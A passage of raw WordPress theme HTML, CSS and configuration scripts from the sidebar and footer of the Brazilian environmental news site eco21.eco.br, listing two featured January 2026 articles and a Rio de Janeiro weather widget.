href="https://eco21.eco.br/category/energia/"><span class="td-cat-name">Energia</span><span class="td-cat-no">90</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_77{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_78 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_78" ><style>.td-theme-wrap .tdi_78 .td-block-title>*,.td-theme-wrap .tdi_78 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_78 .td-subcat-item a:hover,.td-theme-wrap .tdi_78 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_78 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_78 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_78 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_78 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_78 .td_quote_on_blocks,.td-theme-wrap .tdi_78 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_78 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_78 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_78 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_78 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_78 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_78 .td-read-more a,.td-theme-wrap .tdi_78 .td-weather-information:before,.td-theme-wrap .tdi_78 .td-weather-week:before,.td-theme-wrap .tdi_78 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_78 .td-post-category,.td-theme-wrap .tdi_78 .td-post-category:hover{background-color:#febe2b}.tdi_78{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_78{display:inline-block!important}}</style><style>body .tdi_78 .td-block-title a,body .tdi_78 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_78 .td-block-title a,body .tdi_78 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_78 .td-block-title a,body .tdi_78 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Destaques</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_79 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_79" ><style>.tdi_79{margin-bottom:20px!important}</style><style>.tdi_79 .td-image-wrap{padding-bottom:100%}.tdi_79 .entry-thumb{background-position:center 50%}.tdi_79 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_79 .td-image-container,.ie11 .tdi_79 .td-image-container{flex:0 0 auto}.tdi_79 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_79 .td-module-meta-info{flex:1;padding:4px 10px 0 0;border-color:#eaeaea}body .tdi_79 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_79 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_79 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_79 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_79 .td-post-vid-time{display:block}.tdi_79 .td-post-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_79 .td-post-category:not(.td-post-extra-category){display:none}.tdi_79 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_79 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_79 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_79 .td-read-more{display:none}.tdi_79 .td-author-date{display:inline}.tdi_79 .td-post-author-name{display:none}.tdi_79 .entry-review-stars{display:inline-block}.tdi_79 .td-icon-star,.tdi_79 .td-icon-star-empty,.tdi_79 .td-icon-star-half{font-size:15px}.tdi_79 .td-module-comments{display:none}.tdi_79 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_79 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_79 .td_module_wrap:hover .td-module-title a{color:#febe2b!important}.tdi_79 .td-post-author-name a{color:#ffffff}.tdi_79 .td-post-date,.tdi_79 .td-post-author-name span{color:#ffffff}.tdi_79 .entry-title{font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:500!important}.tdi_79 .td-editor-date,.tdi_79 .td-editor-date .td-post-author-name a,.tdi_79 .td-editor-date .entry-date,.tdi_79 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}html:not([class*='ie']) .tdi_79 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_79 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_79 .td-module-container:before{bottom:-15px}.tdi_79 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_79 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_79 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_79 .td-module-container:before{bottom:-5px}.tdi_79 .td-post-date,.tdi_79 .td-post-author-name span{display:none}.tdi_79 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_79 .entry-title{font-size:12px!important}.tdi_79 .td-editor-date,.tdi_79 .td-editor-date .td-post-author-name a,.tdi_79 .td-editor-date .entry-date,.tdi_79 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_79 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_79 .td-module-container:before{bottom:-15px}.tdi_79 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_79=new tdBlock();block_tdi_79.id="tdi_79";block_tdi_79.atts='{"image_size":"td_218x150","modules_on_row":"","limit":"2","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"500","title_txt_hover":"#febe2b","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#ffffff","date_txt":"#ffffff","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"4px 10px 0 0","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTAifQ==","modules_divider":"","category_id":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjIwIiwiZGlzcGxheSI6IiJ9fQ==","show_author":"none","image_width":"20","title_txt":"#ffffff","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_79","tdc_css_class":"tdi_79","tdc_css_class_style":"tdi_79_rand_style"}';block_tdi_79.td_column_number="1";block_tdi_79.block_type="td_flex_block_1";block_tdi_79.post_count="2";block_tdi_79.found_posts="1929";block_tdi_79.header_color="";block_tdi_79.ajax_pagination_infinite_stop="";block_tdi_79.max_num_pages="965";tdBlocksArray.push(block_tdi_79)</script><div class="td-block-title-wrap"></div><div id=tdi_79 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/amazonia/uma-solucao-fundiaria-para-a-amazonia/"  rel="bookmark" class="td-image-wrap " title="UMA SOLUÇÃO FUNDIÁRIA PARA A AMAZÔNIA&nbsp;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2024/10/e210e6fd-preservacao-da-amazonia-1200x675-1-218x150.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/amazonia/uma-solucao-fundiaria-para-a-amazonia/"  rel="bookmark" title="UMA SOLUÇÃO FUNDIÁRIA PARA A AMAZÔNIA&nbsp;">UMA SOLUÇÃO FUNDIÁRIA PARA A AMAZÔNIA&nbsp;</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T17:08:25-03:00" >14 de janeiro de 2026</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/meio-ambiente/ecofabrica-da-mangueira-evita-poluicao-de-69-milhoes-de-litros-de-agua-e-distribui-produtos-ecologicos-gratuitos-a-comunidade/"  rel="bookmark" class="td-image-wrap " title="Ecofábrica da Mangueira evita poluição de 69 milhões de litros de água e distribui produtos ecológicos gratuitos à comunidade" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2026/01/673f3f16-img_0531-218x150.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/meio-ambiente/ecofabrica-da-mangueira-evita-poluicao-de-69-milhoes-de-litros-de-agua-e-distribui-produtos-ecologicos-gratuitos-a-comunidade/"  rel="bookmark" title="Ecofábrica da Mangueira evita poluição de 69 milhões de litros de água e distribui produtos ecológicos gratuitos à comunidade">Ecofábrica da Mangueira evita poluição de 69 milhões de litros de água e distribui produtos ecológicos gratuitos à comunidade</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T22:06:11-03:00" >13 de janeiro de 2026</time></span>                                                                                                        </span></div></div></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/media.eco21.eco.br/2026/01/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type="text/css" media="screen">@media (max-width:767px){.tdi_7 .tdb-logo-img-wrap{width:180px!important}.tdb_header_logo .tdb-logo-img-wrap img{width:180px!important;height:43px!important}}</style> <script type="litespeed/javascript">var c=document.body.className;c=c.replace(/everest-forms-no-js/,'everest-forms-js');document.body.className=c</script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>  <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Rio de Janeiro","api_location":"Rio de Janeiro","api_language":"pt","api_key":"4d99fdabeab40f86485ab0cdefab561b","today_icon":"few-clouds-d","today_icon_text":"c\u00e9u pouco nublado","today_temp":[32.5,90.5],"today_humidity":54,"today_wind_speed":[2.1,1.3],"today_min":[32.5,90.5],"today_max":[34,93.2],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1768586400,"day_name":"sex","day_temp":[34,93],"owm_day_index":0},{"timestamp":1768608000,"day_name":"s\u00e1b","day_temp":[32,89],"owm_day_index":2},{"timestamp":1768694400,"day_name":"dom","day_temp":[28,82],"owm_day_index":10},{"timestamp":1768780800,"day_name":"seg","day_temp":[31,88],"owm_day_index":18},{"timestamp":1768867200,"day_name":"ter","day_temp":[23,73],"owm_day_index":26},{"timestamp":1768953600,"day_name":"qua","day_temp":[22,71],"owm_day_index":34}]})});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_32';tdbSearchItem.blockAtts='{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#4c4084","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#4c4084","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_family":"947","f_placeholder_font_family":"947","f_title_font_family":"947","f_title_font_transform":"","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#4c4084","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjMuMSIsImxhbmRzY2FwZSI6IjMuMSJ9","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_meta_font_weight":"400","f_meta_font_family":"582","modules_category_padding":"3px 4px 2px","input_placeholder":"digite a pesquisa...","input_border":"0 0 2px 0","f_results_msg_font_family":"947","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"#4c4084","f_ex_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","art_title":"0 0 2px","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7Im1hcmdpbi10b3AiOiIxIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#000000","form_offset":"1","btn_bg":"#4c4084","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#4c4084","author_txt":"#000000","author_txt_hover":"#000000","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","modules_category_margin":"0 0 7px 0","date_txt":"#000000","toggle_horiz_align":"content-horiz-center","form_align_screen":"yes","btn_text":"IR","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","form_offset_left":"","form_content_width":"","placeholder_travel":"0","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 